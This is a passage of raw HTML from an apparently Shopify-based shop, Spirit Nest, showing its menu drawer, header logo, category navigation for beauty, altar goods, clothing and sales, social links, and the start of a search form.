                                              <a href="/collections/hoodies-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hoodies/Sweatshirts
                                              </a>
                                            </li><li>
                                              <a href="/collections/hoodie-dress" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hoodie Dresses 
                                              </a>
                                            </li><li>
                                              <a href="/collections/leggings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Leggings
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/sports-bra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sports Bra
                                  </a></li><li><a href="/collections/period-underwear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Period Underwear
                                  </a></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Shoes
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-shoes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Shoes
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/summer-slides" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Summer Slides
                                              </a>
                                            </li><li>
                                              <a href="/collections/boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boots
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/socks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Socks
                                  </a></li><li><a href="/collections/accessories/Hair-Accessories+Key-Chains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/bundles" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bundles
                    </a></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Sale🔥
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-sale" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Sale🔥
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/warehouse-clearance-sale-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All Clearance
                                  </a></li><li><a href="/collections/up-to-5" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Under $5
                                  </a></li><li><a href="/collections/up-to-10" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Under $10
                                  </a></li><li><a href="/collections/up-to-15" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Under $15
                                  </a></li><li><a href="/collections/special-deals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Special Deals
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/spiritnestshop" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.pinterest.com/spiritnest/?actingBusinessId=470555998474543994" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/spiritnest/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@spirit_nest?lang=en" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 36.0%"
            
          ><img src="//spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=500" alt="Spirit Nest" srcset="//spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=50 50w, //spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=100 100w, //spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=150 150w, //spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=200 200w, //spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=250 250w, //spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=300 300w, //spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=400 400w, //spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=500 500w" width="180" height="64.8" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-best-in-the-nest"
                    href="/collections/best-sellers"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Best in The Nest 💜</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2" class="mega-menu">
                        <summary
                          id="HeaderMenu-beauty"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Beauty 🌿</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-2"
                          class="mega-menu__content color-accent-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-beauty-all-beauty"
                                  href="/collections/all-beauty"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  All Beauty
                                </a></li><li>
                                <a
                                  id="HeaderMenu-beauty-perfume"
                                  href="/collections/perfume"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Perfume
                                </a></li><li>
                                <a
                                  id="HeaderMenu-beauty-body-oils"
                                  href="/collections/body-oils"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Body Oils
                                </a></li><li>
                                <a
                                  id="HeaderMenu-beauty-body"
                                  href="/collections/bath-body"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Body
                                </a></li><li>
                                <a
                                  id="HeaderMenu-beauty-face"
                                  href="/collections/face"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Face
                                </a></li><li>
                                <a
                                  id="HeaderMenu-beauty-hair"
                                  href="/collections/hair"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Hair
                                </a></li><li>
                                <a
                                  id="HeaderMenu-beauty-gift-sets"
                                  href="/collections/gift-sets"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Gift Sets
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3" class="mega-menu">
                        <summary
                          id="HeaderMenu-home-altar"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Home &amp; Altar ✨</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-3"
                          class="mega-menu__content color-accent-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-home-altar-all-home-altar"
                                  href="/collections/all-home-altar"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  All Home &amp; Altar
                                </a></li><li>
                                <a
                                  id="HeaderMenu-home-altar-kitchen"
                                  href="/collections/kitchen"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Kitchen
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-home-altar-kitchen-kitchenware"
                                          href="/collections/kitchenware"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Kitchenware
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-kitchen-drinkware"
                                          href="/collections/mugs"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Drinkware
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-kitchen-herbs"
                                          href="/collections/herbs"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Herbs
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-kitchen-tea"
                                          href="/collections/tea"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Tea
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-home-altar-altar"
                                  href="/collections/altar"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Altar
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-floating-altar-shelves"
                                          href="/collections/floating-altar-shelves"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Floating Altar Shelves
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-tea-light-candles"
                                          href="/collections/tea-light-candles"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Tea Light Candles
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-tarot"
                                          href="/collections/tarot-deck"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Tarot
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-sage-smudging"
                                          href="/collections/sage-smudging"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Sage &amp; Smudging
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-crystals"
                                          href="/collections/crystals"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Crystals
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-incense"
                                          href="/collections/incense-1"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Incense
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-oils"
                                          href="/collections/oils"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Oils
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-mists"
                                          href="/collections/mists"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Mists
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-candles"
                                          href="/collections/candles"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Candles
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-gift-sets"
                                          href="/collections/gift-sets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Gift Sets
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-witch-craft-kit"
                                          href="/collections/witch-craft-kit"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Witch Craft Kit
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-home-altar-candles"
                                  href="/collections/candles"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Candles
                                </a></li><li>
                                <a
                                  id="HeaderMenu-home-altar-bells-chimes"
                                  href="/collections/bells-chimes"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Bells &amp; Chimes
                                </a></li><li>
                                <a
                                  id="HeaderMenu-home-altar-holiday-decor"
                                  href="/collections/holiday-decor"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Holiday Decor
                                </a></li><li>
                                <a
                                  id="HeaderMenu-home-altar-paper-goods"
                                  href="/collections/journals"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Paper Goods
                                </a></li><li>
                                <a
                                  id="HeaderMenu-home-altar-bedding"
                                  href="/collections/bedding"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Bedding
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4" class="mega-menu">
                        <summary
                          id="HeaderMenu-clothing"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Clothing </span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-4"
                          class="mega-menu__content color-accent-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-clothing-all-clothing"
                                  href="/collections/all-clothing"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  All Clothing
                                </a></li><li>
                                <a
                                  id="HeaderMenu-clothing-tops"
                                  href="/collections/tank-tops"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Tops
                                </a></li><li>
                                <a
                                  id="HeaderMenu-clothing-long-sleeve"
                                  href="/collections/hoodies"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Long Sleeve
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-clothing-long-sleeve-hoodies-sweatshirts"
                                          href="/collections/hoodies-1"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hoodies/Sweatshirts
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-clothing-long-sleeve-hoodie-dresses"
                                          href="/collections/hoodie-dress"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Hoodie Dresses 
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-clothing-long-sleeve-leggings"
                                          href="/collections/leggings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Leggings
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-clothing-sports-bra"
                                  href="/collections/sports-bra"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Sports Bra
                                </a></li><li>
                                <a
                                  id="HeaderMenu-clothing-period-underwear"
                                  href="/collections/period-underwear"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Period Underwear
                                </a></li><li>
                                <a
                                  id="HeaderMenu-clothing-shoes"
                                  href="/collections/boots"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Shoes
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-clothing-shoes-summer-slides"
                                          href="/collections/summer-slides"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Summer Slides
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-clothing-shoes-boots"
                                          href="/collections/boots"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Boots
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-clothing-socks"
                                  href="/collections/socks"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Socks
                                </a></li><li>
                                <a
                                  id="HeaderMenu-clothing-accessories"
                                  href="/collections/accessories/Hair-Accessories+Key-Chains"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Accessories
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-bundles"
                    href="/collections/bundles"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Bundles</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6" class="mega-menu">
                        <summary
                          id="HeaderMenu-sale"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Sale🔥</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-6"
                          class="mega-menu__content color-accent-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-sale-all-clearance"
                                  href="/collections/warehouse-clearance-sale-1"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  All Clearance
                                </a></li><li>
                                <a
                                  id="HeaderMenu-sale-under-5"
                                  href="/collections/up-to-5"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Under $5
                                </a></li><li>
                                <a
                                  id="HeaderMenu-sale-under-10"
                                  href="/collections/up-to-10"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Under $10
                                </a></li><li>
                                <a
                                  id="HeaderMenu-sale-under-15"
                                  href="/collections/up-to-15"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Under $15
                                </a></li><li>
                                <a
                                  id="HeaderMenu-sale-special-deals"
                                  href="/collections/special-deals"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Special Deals
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">
      
        <a href="tel:1-213-325-6696" class="header_contact_no link focus-inset small-hide">
          (1-213-325-6696)
        </a>                    
      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="eV7LAFLNXxV7SCcHvCOcItK4v4FV4KVgZFnCOfyEwWjAe7ckEycDbDpTFJ0OL1XWJgLQZr1u1fDWp7jkIi/ZUWO+9ZAsAswy/x5uN1vVcpN6viN46k1IT3Z1kTqcQhIukcNNPSKrX9+malKK9HerTcTG7xVDkEcX95HfKa+fEDjXf9BZymDu+G9q0uYEHGhtD3lqrAfXkdUSFV7aMhq+08RQ2KLnPtM4IZ/qQK2G3Zupa/qQQZjX9HjaooLO42DKxUWEZIeT47w7WwpNLkeOYm4a/dtbrXFzZwlMlToFC6q8w9AVpa20wgo7ng1QgGY2yMFIZ/YVoycEKy8xM6ad/3a6iXKdwiOoLJecSvXEO7geOUtH6D4KIW5h62CYGnAv0ueeJh34G2zXQaMtJz1FAg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
